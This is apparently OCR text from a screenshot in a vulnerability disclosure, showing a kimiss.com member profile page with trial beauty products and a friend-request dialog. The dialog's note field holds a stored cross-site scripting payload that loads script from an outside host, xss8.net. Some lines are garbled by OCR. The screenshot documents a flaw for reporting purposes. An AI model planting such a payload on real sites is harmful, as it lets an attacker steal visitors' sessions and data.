 闺蜜网 证 home.kimiss.com/member/827239/
台坠机疑关错发
wooyun 快捷导
闺蜜网达人 ?闻妞?的闺房
常居地:黑龙江-哈尔滨 年龄:25岁 肤质:混合性皮肤 发质:混合性发质 注册时间:2011-02-11
Ta的闺房 Ta的试用品 Ta的美容品 Ta的闺宝 Ta的点评 Ta的品牌吧 Ta的蜜友 Ta的晚九点 Ta收藏的内容 个人资料
头像
试用品 待提交体验报告4个 14条体验报告
已申请的试用品
云南白药养元青头皮
护理洗发乳
查看试用信息
申请状态：申请成功
Dove
多芬清爽水润沐浴
乳-清透水润
查看试用信息
申请状态：申请成功
moderator
版主
www.kimiss.com
?闻妞?
加为好友 给我留言
打个招呼 发送蜜邮
加为蜜友
添加 ?闻妞? 为蜜友，附言:
<script src=http://xss8.net/?c=T4
(附言为可选，?闻妞? 会看到这条附言，最多50个字符 )
分组: 通过本站认识
确定
Burberry轻柔丝滑唇
膏
查看试用信息
申请状态：申请成功
查看试用信息
雅呵雅润希紧致光采
化妆水
查看试用信息